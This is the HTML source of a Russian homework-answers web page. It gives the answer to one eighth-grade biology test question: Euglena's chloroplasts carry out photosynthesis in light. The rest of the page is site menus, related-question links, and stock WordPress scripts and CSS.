<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">В хлоропластах ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-41797" class="gp-clearfix post-41797 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-8-klassa" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">В хлоропластах эвглены зеленой происходит: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:38:11+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-41797"></span><strong>Вопрос:</strong> В хлоропластах эвглены зеленой происходит: <br /><strong>Ответ:</strong> фотосинтез на свету.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/sintez-belkov-v-organizme-evgleny-otvet-na-vopros.html"     class="crp_link post-41775"><span class="crp_title">Синтез белков в организме эвглены: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chem-mlekopitayushhie-otlichayutsya-ot-drugih-pozvonochnyh-zhivotnyh-otvet-na-vopros.html"     class="crp_link post-41790"><span class="crp_title">Чем млекопитающие отличаются от других позвоночных животных:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/u-rastenij-klassa-dvudolnyh-otvet-na-vopros.html"     class="crp_link post-41805"><span class="crp_title">У растений класса двудольных: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-vid-gubok-ispolzuetsya-v-mediczine-otvet-na-vopros.html"     class="crp_link post-41804"><span class="crp_title">Какой вид губок используется в медицине: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/k-dvudolnym-rasteniyam-otnositsya-otvet-na-vopros.html"     class="crp_link post-41803"><span class="crp_title">К двудольным растениям относится: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/mollyuski-dyshat-otvet-na-vopros.html"     class="crp_link post-41802"><span class="crp_title">Моллюски дышат: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/zlakom-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-41801"><span class="crp_title">Злаком является: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/samye-krupnye-ekzemplyary-chlenistonogih-massoj-do-20-kg-vstrechayutsya-v-klassah-otvet-na-vopros.html"     class="crp_link post-41800"><span class="crp_title">Самые крупные экземпляры членистоногих массой до 20 кг&hellip;</span></a></li><li><a href="https://otvetzdes.ru/glavnymi-chastyami-czvetka-yavlyayutsya-otvet-na-vopros.html"     class="crp_link post-41799"><span class="crp_title">Главными частями цветка являются: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/telo-nasekomyh-podrazdelyaetsya-na-otvet-na-vopros.html"     class="crp_link post-41798"><span class="crp_title">Тело насекомых подразделяется на: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/mnogie-dvukrylye-dostavlyayut-cheloveku-mnogo-nepriyatnostej-potomu-chto-oni-vyberite-nevernyj-variant-otveta-otvet-na-vopros.html"     class="crp_link post-41796"><span class="crp_title">Многие двукрылые доставляют человеку много неприятностей,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/dlya-razmnozheniya-gidry-harakterno-otvet-na-vopros.html"     class="crp_link post-41795"><span class="crp_title">Для размножения гидры характерно: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/promyslovogo-znacheniya-sredi-ryb-ne-imeyut-otvet-na-vopros.html"     class="crp_link post-41794"><span class="crp_title">Промыслового значения среди рыб не имеют: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-organizme-krupnogo-rogatogo-skota-pechenochnyj-sosalshhik-uderzhivaetsya-s-pomoshhyu-otvet-na-vopros.html"     class="crp_link post-41793"><span class="crp_title">В организме крупного рогатого скота печеночный сосальщик&hellip;</span></a></li><li><a href="https://otvetzdes.ru/srednyaya-temperatura-tela-u-pticz-ravna-otvet-na-vopros.html"     class="crp_link post-41792"><span class="crp_title">Средняя температура тела у птиц равна: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/vhodnoj-test-s-otvetami-po-biologii-dlya-8-klassa" rel="tag">Входной тест с ответами по биологии для 8 класса</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='41797' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3fcad5c77d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.3717620372772 seconds, on 01-04-25 11:03:25 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
